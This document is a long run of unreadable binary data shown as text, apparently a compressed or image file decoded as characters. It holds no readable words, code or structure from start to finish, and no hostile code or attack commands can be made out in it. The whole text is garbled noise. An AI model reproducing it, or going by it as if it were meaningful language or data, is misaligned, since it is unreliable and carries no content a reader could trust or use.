J\s�p�?�7�<���	�df#�K��G�vD�=7 y� �M��ї8ЄK�˻�8�Z������5�uHРڂQ	�6E�;������H&)�ݩ6����Y�S~?ux	�#l����	w;�ɓ�%�j�~�.UH؍GM�����%�m�/��G�Zy� �U 2 X 9�8�������I �`����{(�5 0����k���)#�����`��fDD�f F�*��$b�qL* �+v�� ��ra���#�:��E�bZ��D�;��/ aH*΀_��0	NgYVDf��/d&uV��i� FAfVh��c4�Ҋ���3���D���z�r���j�}ک�`
a
��j�>8�kA�i/�8�	9�^es���T:�h�����|���dB���}X�c���<	�Q�+_�t����!]��b��<"�A ��i�z�c����]z�#Dr��Ctp|\|*(|$2|4ztT��HLNVZffb^jz
8�����x0x$�2�&�����&4�����DU l���6$+$�$&&CGKO'�@[K�. x���;���� L\\pXXLfPnz�s��{�sX� ς <*��AbG�5zh�"�kD��Q#z��a$�$�ر�@�#�I  ��"�� c��� ,8�T^��*���)$80��)�r��y�0%��3��g!^���J��V^92����A�=pL�h��C�vw����/���-��/�����	��c�+��9���:[� �H�I �`��Ɍ&{� ��.�0a"��蜙�N���ȡc���z:$ 0�uꇮ/*D � ~��y�� F�kp�-f�t�j K��V, �W\d&�L�ܐ�P����`� 6�l��\�d8�΅�lhN ࠋE�O'�i��X��;�P�y�@�C6n4�8j��5v�@H6�I(���tЃ� �$,pMVZ����Pj�&QLER`MQ�|0[��XŅ�r�c�l$��@l �RJ�U֟I�'f� t���0�@�@@c�NT`�-V�C;���v-�`�M�g<��0�������Yh�`��BD��,��\x�E �6�QC{=�rt�Jz�1�.T�muX�]����+��(*�Ё��
}���K,�@8�[9�L1��2�(���#�`2����X%�or�9`��@BX P ��{�%R�SO�%�����8`$�E<��3��� �Ei�H:9�HB	@W�d0��S9J5[e��fO$��<���"k���|�����t��Q)5�XU˳TPw{� � h� )`y}z8�v9�i�~�)���E*�9�/����*�BpV��U��D$7$�<,�r��n&��m���q������ T�5��O]�ݶy��Gr��<`�����.��,�y�ʼ|�����x�4S�&��5��0*��v�WEl�7R�b�R%6ց>��'!��>�!����D�)@�������z8�Dtt�~�g,PAd|7��dIMZ�
��I �JR�Rx��'_�Y�T`� �Դ�%q`CnR[%�0�H�J����F�t� |����B�Q�xI6`�Pь0��` S�	 �	Lb"W�	��1%��`��mF���D���uN ����|P�Ȅm�2�m���cK7�3�r�h��V��4=  ���Z��x� {�`!��P���P!|�+���h1�����9@*�S<#~Ҍ�+z��\���[@���� "+d�A��6{(2&`� G���́�(������  !b�GQ�G�!���@Y�2��J27<i�9X��A�+�Q���@�R���*p��f�$�c6&h�,��������b��<�Ň:��6��sp�@&R�\
q4S�`�b���q*/u�#��X9�l@*Sa�
*��@t�\$L-�H�v�g#`��r�.\RN�q]t� 	��@�B���0lX��'hV�x�����rѳ�������|���������B7�8U2;�K�2�ӌF�����c#؍��ѿc�M4�,�f�U�x`9�  =�i���s���Dn�V``�TЁ;�Hg��/b�.��$'�x�t�栢R�
P��xi�g��G� '���|����|5���l��6�nG����� �`H��+eл��@J�`0uT�j��v��D5*Ʉ .  F+Vѝ�U���"�(6d�u��+�^��|�F�S���85�ɢ�`g�;$M, ����mq���e�i�{�#d��(���Wī=j��Z�/4ǥ<��)�1 �V>�P����C�[hK�*6 �LJMg63H���kT�	\��6\�r7=A����
��]���7{�B�n@I1a*!^ ���[z���i�z�"�@l��c���Aj���4���X�0	���X�S�9` 	�a�.�LŁ(������p�(g�u|cmp� �����s4d� 9��%.�9�N����\��%'w��]�C�It� p�"���4� �{�z~��=�� ���ܫ{��* =�3������>0  � ���K�0�������#�U� �xz:z�A�-��~%�-��3��ȃ��_Hu��z$�3��$d�_ �}p �9���I<���6�4m����	��Aht��,��d��ı�l�����7 9OI*0~ٝC��{�pģ��*����}qL�M|�cήu5 xWK����,��ݪW'�Y�b7ǝ�GJT�a��j7b/I����k���D ���qQLaf��� �Y�����Vk��T}�BD�m���\���V��/�``�ˉ�E��q�e�8�C�M8���4��@m���I������@���LX���p �� �R|�X�t��M}�l�Ff�ǌ_!����- �X� E}���T<�����TƓ$q�^^�ś���XH��O8@��_�薢H&u��PR%���1�	 �>��	� �����U`�����4�g��Yy�W}�~�dq`��u�T��O�����G,�Ȕ/R�B���5��/^C� �l�%@��y� �A@ �ԈA��8��w�b]#�x��H<�.�1���92Χ�`H� ����\��Ş@R �  �Z|)�0Ş0�eLJ����i@3R�Y=Z�l���C]�<G%���X� �D ,�Ddʣ�actXJl���$^��U�
m Є�F�B�H���X)
�])���$%-b]혏���-'�4	%��^�a���r��)V��ѓ*�C��@ ��{��/�Y�%�* @s�X��J��jQC�`\���l�pA�^���$#��N���c��H�d�)~`6�"���:L͈���� �C� Hnfb���Q�ؠh6� �@��M`�PG ��L�}	�� �TE�y�8@a��aޫp�D��CRT�yT|�lZM��@���-����Z�%��!a@���L��	�� \��YI��h��e�1����m(b&eR��������́D�TB�^��IP=\�6*f>y�<�X��/E��b1��_Ç�B��G ��������Y�1�M�1��"���oZ��
	���$�bZe����p��P�eZf �>�9T��g�#�4��#T�j��ô�LBG�����WN�E��$P4���C��GZ� �$$ Z�gp��	�7h��W�u���A�@�$H:I` �qlg���^�����I�ؤ2��L�'Q��,@�K\M_Rn�$YO.�l�pdb��&��c�4.h�z���t ��z�+���.,]��g3V �4��\����ߛ�������2N��WU�=�,�`�`%�q�&��n#���L��(�LTADp�@��]��5��)I�����E��	� x�	����� }C:le<[XQ��}��؛��O��nrӕ�T�\M���Pl�#� B�L9r'���T��jH�c��ĀB�`�~�N
be���,�m8�%��|B��u�2�@s�F��F��h�K���+�=U�V���Wn�{ȼS1q�*4�nt����V�2�\����ǻ�M@���4��8�*���_����Ƕ��)ɪ�&hc�>�@��	� �Q��F���b4���	���\��D�������N�=�L��~���W\F���y
���� B�~�C���. ��II)�Z�M���rL��[A��jI�c�Mg�
��]H�`��g����-�-��L�L�,'�S�B �1���N(�S�TV�*�FP=<.̝��l�����K��"XZ�,��P�K�x4C�¥�����BX ,/�!h������$X�
o�,Q։Dn�(��ӢmI��}��IS �Ԟ��b4)�h�$@�2��Z
Ğ$C����H�\���B,�0ۀ����a�d�a��eP�CF���ͦ���i��i�Ac��$�l�b'u"iC|n�L���� �/����鬴oD_Q2m\}^�x*��~:�����0��A���y�`��h����.p���M��_� �]����gV�D�J�B����'k�:k/�O�N7�P+�is��$��Al� P+��h���e�rYD , ��]S��T)��^x@I��1C��@�mC���V�rJ���6D
� ��9�M�9]���L����gR��@����0���Y|Qm�]� 	@ X�2Da�t`�A�2��oK��g.G��@@B���a���mh��B\R.\~�%��pΎ<�)��)G�t@��4~�SL���� 16��ٕ�_)���um�*0C,�_��1��°M"É��\�5�����C�����!�������T $0���k��3s��<Dj�sE]@��]O�������J�i�J�v��+���������(�i4�S|�9�l�CK�$^_[Pt��gi�Ω��q,q��fUVEX���ѓD'��ţ�uơ��3UD���tO������P��R���n�R'��2m��ƢE��%)3R�	p*�r`+��`���S���b[���l�-�9��t���n� �aq�S��x�\CM9%SX��)�h��'���07��	;�و�a��g���"�e+�C�D1��V�8Qc��@|��C�[�>`�%l9�{�������p�@H��Qf��xK���a�݉ok ��vJ Q�H�[ �0 .�hl�@m����1:���~h �Hb������^#�����aP�TO��	@�����K����2��㓸$�ܡL�u�K�.#�د�oR+5њM�c_bΦ+;��r�/����$xr���`Q�A���얱����{�˜�l��\$�ل�ǉ�@03���3\��i������ǻH�K�:&��$���c���i�t�(���W@' čvGe�qu�&��ȓ��_cfwvjΐ�w��I �K�L ��������h��ӹJ��[�� �������@��6��T�u'��\�ھ���G(�i���G�O�5����Cf����@*�����	6������Ϋ�:�VD�����
�f�0�HaB(�Pҧ�:�����F%Ў��'|�3�0e�]\*��`����=���� �X��p6MW����?f��eՕJGF���\�8/�ǉ�Bӽ.f�^+33�����x�,@�+�G ׃�t�j�I��`T�0�h��8 מ3�`�Ȉ�����Lȣ�W��f��ۈY���9�p���1
�F&����v��:�$_��:Ė�#`� 6�[���q��� ��=� ���y|�X����0dt|$,d��ˈ��0��s�ӻ �p� ����qe�0�q"  �%r��%�1ؙ���%.6^�5��ّ���xz6P��a�����)X0�^pqY'/'?// ��1��~�x�yؿ��� �� ;��@��"�a��D��6T�! G�b.t���69�mC�2eɓ9
����C6�$A��|$H荠�2JT)Q�	<�1�",@D���:�|���7^$0�A 4z��3��%C0 ��jFl��̇�d�+�@�*(����P�T�Y%f͝spV� ͅ38�&m��"w��p���Hz؞�Ǆ&��)`xG��DQ�L3��XX��M�9U>�H3j��E $���M�-U
�o@��X`�� 	�%dX��~ 6O9p�WT� Y��e^�Q��_�8&�c� L8f�١kH��$w�8Gt�Y���&�yVt����G={�k����� �"��8����l��$}�}r �4����C��L��3���h��6`�� �L#���Z�����M����� ��+,���ꬳ�ʏ��8t�K���`�Q�K��a��p@�YfI���,� #  �
���,7�2KV;ci24��3S+# H ��0,�4S!>Eb�#��-�!��B�d�0�Xu����`(8�`�BI�ς������<H�d�EB��X� ���胃8� ��se `�fph0Y��a�]$$"7��8v����i&���f��aAo�!?sJ��vT�fE�W��|���F�*I��3¡�<�S"�A��-���2�L��`���W��� 5} ႚlꀁ3w�'6]iJ��zN��3A>C�*�r�+@��O��0���H�O�~�஀���q�|��k�ٔ�{��K/�t�j*	H�Ւ��4�&�:�������t � 1ΐM�d�]Џ��7)��y,��a68CXac�UW��.�.�í4,pA_olϐL� �A���.^yѣ��n����K���-Q�[�> �!amH@Ü �e����4&�)xi��:գZT�eP��Q"�+z��bt|��.-|� �.t�� A���4Ua�Mc������Ďu��Uf`�F�&����d.5�)NAI�۰��9��(�*O �R��O`���=؁-�ʀ��W?t��������Le�a��T =w)�a�	%���b�չ��K.��m���Z�Ȱ�  ���@�h�	�Ae芀J�)O8�� `�_(A6�A.	P.�@{D�Vu�����E.s�!2��0����Q#:q���Gh(�|
�BDɣ��CvBi��(Z`Ā1"�b�ؘ0�9�)$�a�
�b24�Ԃ ��<`.sԍ�'B���º��$��G�`ȃ:΅�wRz  �)D�!ӄS) #�t�#;�0l05�nB���L�& | 9�ɜX�� :���*R�@����k��7�>�C5j\� �RU`.�͜ �H�b�ac�ɪO����T�e
�*��N%����HcS�ħ��AF�PBa�b����$����edЃ�����26��7ā	 '��1?�<b}-�$�)	ΰ*6*D}�9K����O1��Xxր[�3&H�)�S�ژq���Rg�C�0j0`m�8Hb��� 3%t
]�	�3}�cg>��$t���	�Q��?Z�vnM;�24��Pm%�� 
Ё'8���M� �
5�����ou�Ml2�� ����<��Z@���1�~���BU���y�_(��i�BvJ��
n�����5d��� ̺�$�A)Jlu5��D[8-H2�5,X�S���,�f�ԡ,=@�I�;�l:[��_�j%��4�V��aČ ��� 6�sU1Z�������	�
��)�2�pi�-&��籔a���B0��T���L�Tߍ�>��o��f6��>Z(;�1/9*tF�u�ejHK�tG$� �H`;)\��Z��1Q
P�:P
��i�<A�t*'k�m��S4P���Yh�S�bz{-[F �8b�������s�D�s}\�!7\
aݱ4jz%Z�Į���\%��j˦:9�G� ���`�qY���/S�=��K�\��t�,b �a sfņ��>� �y$a�Ԗ���~�2����q|�~��Xzϳ`@�݉�)�e��r�����{���+���#D�=�P��%-�h����x��_&u]�d�P��\2�d�@��r�r<��Z����N0���>u 0��&8�(�:����،e91��6�31�� �W��>h���O�� -e�@2��ii�9�Nڞ�ڬ:�4�*5|�82�CfJi�\9��o$'<�)��==0��9��I��9�ط�-C<���}�Jh�
�1֒��P@���ح��Dy�|��D�:�z��s޸?)��Pۘ{2�!#)�_ *8�Z�r s9!Y���ɇ}�<{���=����*��I"e۹���k��I�K	��@�-� I	�P��H)=\٤4`��),r`�s����������� ����4�*� ���&#4(��Q�
P��NI�ͱ��
2L�@����� ��(���b2	�Y�+[�)ɕ�ȃ`H���%�q�)�9k8�R��z9H M�����h�����99&�
d$-A �? B@K-�4x��I@��z���;s�	 J��.�ʅ)0����O��P�p��{���� �#  >��� ������m��qtȬBn|&t����G��"ѐƣ����K��'Ѐ��8� p�Ѐ�X���P*���6*�5)�,���Y��C9 �m��/�C�7��C-2
���������(�Ra����K�{�$�1@2���N,� ,P$�%�+j��Ӛ��*�Ԑ�8�.���z+�k91��]h�(؁���ƙ��ҹ��h W�9��O������ m�֒�@�F��@<�Lτp\4�1ǡ;p�@�8���Q.<A��TZ�����' ��� ���6z�q8H�AH!�1/ �h!�(���FJX4���	�H R��a����x�>�  _� ـ�)�0,[E��� �㩷qC���*�C?[@=1;�@����	� �2Ъpѱ��ħ�@�D�����1�Ҭ$�-L	�h��l	��	����24����7S�[\9��W�ʰ�l5 v������㝩�
��+M�����*՟G��q������0�tM� �"�����������S���������1��(��r�\S·BlL��x����
aB� ϧ駍t3�̯��<2����@���l����6���T�h��膟 &��c؋#{�@BP��7�TЦH=v�b�X�� `���ѭ�D�
��D��P˹��� H)E	S�� �3"���(�����@I�B9�4��9�<�{T��|��R@�	0
X�4�t��LP�"�e:�(���4�@� ,]�PX�e�3mF+ �7�1c���Z4��q c�P�M\؍�8L�g� ���� ��I�s�!3�&\�(��
4��R֪�[-J����T�d(�J��!r6��������}�+)h���(%���ä�ۤ�4p��*��7$�ԫ*rՂ �k�[5r9� r�٭����hZJ˯���
ф�Jj���L>��a����m`0��ܒ�+��L�Q  �A�!�2?�yW�� X��(�ח5��r��<̱����P�������TZ�}���Z�U�c��r�� ��S����m4��]�AS�į4#�Sۥ
ذ�������� Oh��m�ѪN䅗@�̥�Lx�}R����Z"̦�y�݆{x���W&�)��� ��	ӵ��̦0�3.��J
�1���X@K�
� ���ܠ�0  �+�̏ڇ�Pľ�Z��e���]�I��M����3�p(n�}���̌�e��!3�I31WX1 � �a�'���!溿ۅȚ%��_���9�e�7d��9�uRF,ک�R�mކ�.M鵺E�:�� '�d�	�O�xB�$�G��M�����Cr)(`1(ɏ,`��*Hr`7�p�]{ <{�[:dJ�,�#`�4� �T"��cs�ΩE�p6�9&!�S���.��O�T%2 [� @��;4ȗ
>�8 ���q��|	ۢ#�9P#U��xS�^��G�*��ާ���{8(ޱˢV���D���dmи(c� ����ځѝp���?1�'|�M	�1�7n��E3����W� 'D�Q 
�8H����zN�"��*-�*}أu��I�[ޟ�-��\�R�.Z��[��~�L��b0F*�MUΝgX �P؉*����� ��N�̀p�Lb����a�FF ����z<gK���Ji��5������ߵ�� 3�a��85aVٯpU��s��`NPN| 1H��H�[�	3�Hӏ���:�l�5`\0,��PKabh}���f����+��G�H�lJj�X&E���═�(NEh�Љ�لck��9&��i�g��W��Y2�����^Fط0B^�p�E^��M��F��؊5j*5�A�7*�` �-�*Y��c`5ە�A�_��,�;��(���	����L��:jBs�@�Vj���F�<$Z�N�8C�����  ld�N&Q$��R۠S� K�"a�Q
 �p�a� 2nE�ZU�r[r� �C82�7p��(� h�}F�7% ��?h	�#&ۈ6�M,���h\<+g6nkne��~��v�m��ψ�M�K\iŐ��툓���������e%%p��ub�ǄL�Q���`&�.�Ϩ�p@Ӏ�R���!���x	K^��{�.��]�[��K�2;��S�����Y��O������b�jHoP���r�zs/w�ʴdNfT������q�n���Q�ɶ �8&ڀ�i��
�����0侀lj�r�R2GJ5��1��l��5�rpx	xF��	)ˈ��N���s�a��E	��A�8�K��)9WG�	 ����#J�xU�
��`���]����W�>n�s�R7J
8 Ү�`FX�L�'{���(��Mj�����;���.W
9 �ќ���\2.v��_�Pɼ��ٖ9q��������� � P�\�-,v�B)����|�R��`�ϧ��q�d^6�X�K��@f]8+���.@���(�n�I��U
-/�������5u/ ��7:\7K��NZ��B\��߼\>�����?b��&��~�	8w(��y�gH,ވ�Ҿ��nɘ:�*gMBC��)3  P\:����j�ngxN&�(��Db{�n����2.Q_�Y[RѸ%:��p�
����'qxX����R��8�8�'P�C���Q�� ��1p3��'���``c0�5[Ӆs�5�U�UCP#����vkD �P��\P f�`�`M���Amm�����\ jaZ��p����w((�Y(��SѱSc#�@6|� @@�BJn�p$��'P`���$
�Yv�ᣆ�t�Xp��XhI�E�4sx6�U�SrЬ2�*�		|�e*ՠ�R;HX�� ꢚ��A�ԩ 2h�aD��O�p,�ЈY�l��8�6
��h����n6f��+�f�9K`���&����B��0ph�2sK�P`��C�;&�1vn�&�<b�2%ؔ/`��Ns��[
w0P@�p���(jo>@F�Pz���3z/ޟN�ЅJ��*W{�F`k]�|3���$>d5��h>,<5Q�7&L�� �4�X@�@x�U(ꨳ@r�h�\~l"@>�hAv�T0� )4A@N ��Bn1�E��%׌���
8L�J���d0	 `�f+���_,��N�"GN=���43a�I����R;�A(.D8
$\��#0S��P[�i������rQTc���A�I�Ac�&a@��L~=����,q�Yf����h��GH4��1;���l^�*d�j���%�@RsP�T�-�Us���$���!�	t\�Hv��è	s��B��)��d������CB��w�MЇ3��� ����<�A�<�h� �F�b�J h7�>"�!���L�C@�.�����8�:F�]������0B�D��0��e��t�M�Ԋ�gnIZ�9C0��YGh���) $8�u(�d�p���uWO�]�j�]qew�!0a�=
VQ��3��)g��L�0�*�]�AkeQ�8�PLS�1m>���h�z+/m�ҫ��@� k�%�X[ �Rr�t��체�`m  
����P���7.+c�R˹�_��/��r��;f3A _��	�@�A�TӍ	ld�4��
@�	jm�UT�d�;�H��:��dw���E cAr��/#3*����r��Fr� �H(�I4s(M #��NL���x0�O��	 fR~ �C�p�~]�y@'��m�H�ԆD?�mCl[�����n����,�8�Q�ZƓBճ t@3�"*Τ�\��{\`��Ć�X�bd�<�W�a��R�$�qH�9�b�c��9ց�s���H6�˩���-Q`j��I��` x����[zа��+^X 	L�����+��� P��X"`�K>@c�; 0� �8PGW����C�[d�^�����{�8ⱏ��TYY֧���U��Fµ#i�$$� .s� A����Ա�Jy� <���<��p@N| ?���\  ��z�
 F@��lm� ]86":��M|�h@ ���j�~��&��A���&��%/qI: ����ϻ��z9�ԑ��#n�x�>c4$��w
���d��)IK��v��>��"޽.���(�IR-y�;{̣#$�Tz���,���  �N#�e'���D ,��.� �@ ��|��*M0  � �;\�Z���2+! �El�.��A~�@7���h��Zf#tV$�P0�Vw`��`H�I����E���jr�K\8� � {��* @N�%k8�[m��x�=p�9H~t�&J.	*u"I��R���m!il`��po6��>5+B*S�	��ZR����&L8 *�����qKl����W�U:�G^�7h p�E��`J5S�j�U��@$1�gil���$ LP�z�h�B�XX) d
t4l��U pﱌ����X1]*@9x ��^���ˀu3 E��Z������?T  �X����$q5:�ʔ`�d�,|�@����fG�/V�O(��Q @�e��TK��ڡg  (x�H2�C~f�6��+dI�5eI'�������K\vi����5i�M ����ԧ :G���4�i�aLGv �S$��i�G�x=�ʂ�=������!ߓ�Uf��h �T6�d�U���r ɏ#W�r���F ��5<<�R�&'J,���++�`2�� d�k4gc*�I|�(p`  揫�	����?Ǆ5�yVB�er#{�F6r@�(�d���Rv��`��9�92L�� Xn:�t�`I0�n�D��KK;qE��`R��6 T �Q�W�8� ֗���Aa�Pò�J���
���X ��ۆa`�~z�S�L�0�|��$N7+BÁƍ����w.hQU<���x,O1fhߠR��������Wx 	�-�Y��� ��8��X@):.�)o ~-���P��һ��� ,K{�������[�@�Mg@"4#&E}��ZC�ק!Kt�!c\�a��1�@R@�C�E#2"#:r(v,�0˕Q7s m��k4�	@ U�q5w�� 0�P�|�� �k�& @�f�R�m���'d�R��{B��5��y��$z�7<CF=3YD8/1e�F5j�>pbOEq�bZ�~TuGV�oe`2�a��\e�B|�sw]�:	;�p��Z�"qȔd�v-قq^��"e�7.;�J]���+�AxNsHUG�CK_a;<h�"5 �|�7h0B�|ұZ�01B��%𠋮%W�D�.QGiJ�Q[$u*��h2�(#i ��e ��x��� Cb$&� $ m��` $0D�Bu�T�49 �}�#�� 0��Ex� �0`d��#w!�p�R��lʖ_�ׄS�6dc�5UE��,� �& �E��O��&�]Q&h� �6�2��?�bHUr�b+c�o���dP�"X�@C: p�8w�c�k�C-��,��>�H	��;�aqDQQ]�z5wsg%9�~t��5�DUp6�aQ�*���px1�Z��"$�k�H@"Y�VѤ	��ѧ\��K��=H�h�	�F[.�dٌ�
Â�#�Ul��@^'X�!	$�ʵi���\)��0�P�&�]>�jY�n9� ��P��PC�S�%W�7�Lɦ�V�l �U�6��m�D}b];�`��f�b��S�Pen��&n�P
�$,�V@A�&G�r9&�90B��n�!ўQ�A������2 `��|G�p��; }�V�����-�}U�T��I�b"�"=c�#2���=���(��4�#Y��Y�x	� R�ؗ���� ���S>T3�?�x,�fw�M.�&u#s@�P�<�2#9ҁ�dD<�P�?�؍�uA�A2��ys�@=�5\u%z�]w�	g�$Y3x�ࢌ��>YwysqlN�6�DYy7N�SYH�"PT]8?�F��4T�mhp4uWu��al�2�*$�[@�����a+U��X�.�7�����^��P?G��1I*�dL�l�
�VT�;�(N6k�`55�<r�J�A{=@�q{]@�;pc^Q o����h6@` '�y�Z�"W|����~)�� .�&��qew$�K?�?� ��T `�M7�f\��[
a�4�#Ed��hm� Z��ܘi�j�`|���iڥ�y�jg� ��		�x�Q������Ŷ�
i�A;yùRA� 0�iS�����Aa�1�!�!�U;8�%�75�����</�F��w=����I[�V4^E�ߕ�g Z�q�H�0-��(P�|� �h�קr��0e����: �4����Hr%���=��p�Qt�z�J��,��;eMS��Mƨ	�R kb,A,�:���ķ��?��1U�LN$>@�tp�2�N1@Z ��!���vaAh�� P E��{b@ K��I�Y1.М�!*PBN@6�9�ua��`	�/UZ4x��>� b�6Luss�J�Mb� �z�9Vw�%Fl�U�҆&=�9O0�F��uc��0�U�%H����rwU,	Wϑ;�����ȫ�d	��d���0�iĩv&���0�Ho5	lq_6]:\�ä���� �d$��!���ė�(ӯ�00��X����I9g׮2�@��a'���"�8��'FT#��hq뙉̍�hv������LH3�]�q�� +��Bxx}�Ѝ<� "�R� ��j�E{���x��$]�(�" �tCm?�n��$�c@��]l�j�", ����#1�o���bQ���Vu�$������Y&:@G��Hr,�������ɲ3��0�d�h�[Qp�'~SC~K���q��Hz���|�T�� �S��[��TVD����	�E��H�� �L�@ b��|٠@vM�!]E��� �|5��I5(��U``KK����,0�$A �J��X����]Dc�Y�	GT�5�
M�L���f�������P�ʱ��;��yC��vC< )��$An&IT�<T�%?��zA�n�g3�.�2�!U'��7�~��

@����~}��:�H�Ê(K	Jϊ(���( 
�-묨`.$��Z0SU=�CA~�=Y��� rI@> $��J��`��i�>�� �� ۝B�ɢ+m��EMCh0m�2�D@�W�mh��h/�E͍ [��Y$jǎ`��}�]+�hp��qň[1�����#�ʗ'�x��>����)`0ņL�(��y��)B|Sy������)D 8�tF9�3T�P\ʨ�����T�fY�$ْ���Q�wK������ �Ag�� 2��;�P}��;��C؝t
3�����*�JsXG�N�!=Wܣ"��"+Z�ͺ~�Z
n!]ݎ�� ��`���{@F�P!�� ��" �RǪ�}u��tiQ�`�K��ȍD�꘶A# ]p@Pɮ�ϩ��K㹆��O�: *�*�+(}:��g�����أ����5!O0�r�S�OT�y$D0��� M�T�&�L�*���nDG���V�ّ�ؑf�F� 
Pc�� �
�� z�� }�
Lΐw�=q����{I��dPuƳ�`�'���cXk���,p��/Ǯ�)��P��fP��ػ��:�� �� =h� F� �1�X:�r����	�^�8`��(��P���2)�tT7�,Ԫ~ߟ9�5c�M�O-�X�<a ���u��#�FA�����tlӐ�z��̎6ǆ��Y��� ����a�G2��L"��˛a�
��j�)�����T�
/�t�o�n�>�  5�
�m�
��8���}R�� �c�ڋ���;ف�~��ٺ���Wԣ������Z�I�?v~��>{
���P��8��%��tY� �E� Y)�B?����b"W�8��7��.#�
@��&6���T�[�MvH�qg�vU-�@�@,�%@��#�!0:�+#�sp�弄�a!CB�G��0Q�QQ@��'$Ā�g��+�sg4t�T�S�T54�Դ�u���ǀ�"g����7��� ����$� ���b��" �������$w����

�)a���Ã�3k�S~~��������6`@�(�@���<N�pe� #I�`��E�"t쨢#F8�`�G�*+����Ѣ�4�l �?7| @�@���Q���H}T�!�Pz�zk��|�(����~ ��j�"�F1S�p��}���A���8H��!�J��QL�� l|52	NxG���IO�S2aɒ��(/\Eâ�ԨGT p���:M�L��$��&
T���ﵒ�\�A�U�.\h)�ԣy��dI_E�iNȀ�,��[^��c�,����W��w��i�<8P7��³�I�x ���ꁫZ�[8ȶ�h�!�XȀ�|3L�I&�ʣ�&� LB�\�AE��"��Lt� 4� 4�0��j){8�|��	�9	=��([R�+"��L-�	��C��T��<``��k�>pS�:����X���e
��J%���p��,�$���6��H����^�DJ�Hm�Lˀ  �|�,:�('"�2�e���/�b�NI���:Vp��䒻n`�k���H���cvɀ�
!��i,`Y�JDoj���i�ݶF(��vR�ּ�5:��]w� �z�!�����G�[���F��B�nH��
-�8�ͻ:��!�Cz�#IjҮ*�ZĪ��4(�$A Б ��{��*��7B�t��T��㖬�x���b�[,�9d�Y�ԃu�� �����`�
pƳՉ/Jr� �F±/ ��A�(B�* 'QE�6�`���I��*8-�KU��
N|�!TfC�6s�b�d��N�h	�	>ټ�Ur����U�_s���λ8�_�-@�jx&�]�́Y�V����n���5 � ����Ȯ���橷^z��*ZԏL�X���O ��tH�|Zx�P�r�1Ι�CHZ��B���$Q`�J ~b���e	tY���Q�L  P�Y�@ֿ�|dg Zٌ�wmb_�Q�F\E��!X�^@�6��/ҰZ�fB ��p ��s�X�O����D��BP�`p�Gh��2UE5\
�4@�:܁�����eD����D"d��
t��B*&��`ٱ9���E�Gc5�p�xr��]� °@ :�B��Y̰�"���X#[�"A4�сEq';!U~t���#K����Hqe 5x[��젖S� �b���*}O�@�( ��<vRy $"�$
�(g�(@.|�?��h�3�'�`;��ɉ�5��2����"+RQ3�~�-��JE?,P�4v�gr	�4�Z-�" ���(��<��JR* ?�#Ҧ�A�]���``"�� p ?�0EM�����u�P�f!�
��Ǜ�8�K�Q�T@ ��H�a��bzԣs��V؂52$2
БoJ���$%������5,@���@��AÞP��AO��Z%����~�����C`KƷ��	AGC��>��Dǘ P����\$TQg5����y�"�:�����e0�j�⃅
@�Lz&hE$ϝ]�g@�F37P���IZp!�܅ �Bc� DP����TjҴ,���q�u!�O|^i!�) ���Mt��V�L�,jH�SST�24-a����8�.��3K���PC��r#8р�_�j�P��#,αb�Eہx�#�A�@ �
0� ���d&I����/�H�"��  A��	���0ܨ�8���!�"s�e��`�lX�:�1#G����-�  ��ƊE	J-Q��'YLD��YKFP���=���挃#E@I�LR��)�ˮ�g+����,Qf	H� ���$\K@0b����˭Z�
@�Ʉr��O�E��5�|p�"aP�[H j��nNT�2�aŁ���CM}��� ��fd͸�@ 8��abC�`ϕHa�P�Nhn�T�c�6�aEut�0�7IjA�8�jWZ ����`1&��-gr����IS=�t'~H����#�#ta�׽z�מ|O��3��� >�5,
`lb��1 '��a�8��9g��ߖU��0c��k�UK@��9���,
�쌤<o̷ŭ�A�����gT��s* ��ƀL'�jPSFg�y�'9�6��Q �+�.�d~�Y?�B~�@ � ��H8�b��pŖ��2+N=��ryP���rV53���"Hp� ��L�#�E�n<K��hd���#�T��`���!�lh��������^��'"5U���kN�aY�X��;|�$�ڏC�%@�709�RLR&�ł�-�=D��O[&��
��>T�e�@�Z����B�G���uJ[�>d@��:�%<"�p�v�J���|������6��dh�b��>��&�"
� ����2�� :`�2@P<�J�`���B�����n��.A�R��Js��2���@	�%Cb ����觶��\����/������-�t�h&`�h��*�B�f��2`�T�\�z����[&���+t�������8�/����~),�{<nQ�(����z�������2JC~j���N�, M�&����O @Jk�o膤�`���"�)
A��/���gm��c��_8�2>�2<e�&2okv<�L�B4P�$ ~��x`���Fl�y���G^�2�dh�` O
6�qn#F��Jo@�h�+5T�+�t*�F	�`y8 �<�g��,5���J�9�-�J�s��s��!��č%���N��Pn�Xl�8 Z���j��c��t����/��d�!���9��X+A��{f��p>n|���,��F�p���U8��k�'Tn��k&!�,!��!������n�i�f˂M�v��z�����h\��h�����H7���.������p'&�-�@��؎���+n�I�.�5@��:�Q�B%0��]�}�h�Ј���  ���$
�Nb��A�s���ch0,!OO݄�"�r�p'* AV�}8,�Jd�\ Z �rﬨ��!R\���.?�jM�E��&q�zz�����|����@�a��{`}L.էʧ0q"rB&�) ��v��b��Z" ,
�2)TQ,�oz��Ijb��B@=D+Z�E��%2�m�!h��;1�����H��6�����f�0?p����1@��H0
s����2�I��.3��( ��3U`����`@�%��hzn�¨F�P��P�*b���DF�� �#M/�,�JO$��*�!{"  ��)*�ΖY�
wƊ�����M��, x,�F�+r����@N��>���j�,A��{H#>;�'��|�a�	���RC(�Bm�0+��,@��0�F�v B�l�U(�h@����њ�"E|��v�%�N���8�м�3\RK�Q%��V�D���y� D �ftx�� �:�x��T��`S^�t�3�f��L%
�1 T�3񆑎b����4��p��Kc��73~lؠ�N������d�3N=�"U��6@�zAT���%k@idv��`\%���Ćv,`P[r9~	�+�p�&�l^Zf'��==�j?�8|�A·�G$�L`�M���(�܏@ 0��l٬���N��%����,��䕶8����n�pW�C�����:�[��T@7�ѐG�ە@I\Pk(�*$@. � nl:eH���.��S���
ʆ�pIŋ��Fc� I��nT����:`=��KSg�l��" �(� ��E��2t��>9��hV��h!�tf;l�x�L��r$�Ţe����s�r�L(��Hcqŧ��������&�e�O�ޓ� >?N]�ʌ(}�b�1 -)���I��#4�]��K*�V6�
��Ό�e�o�!0������W�2%��2Z�c�ƃ���96�[o��I
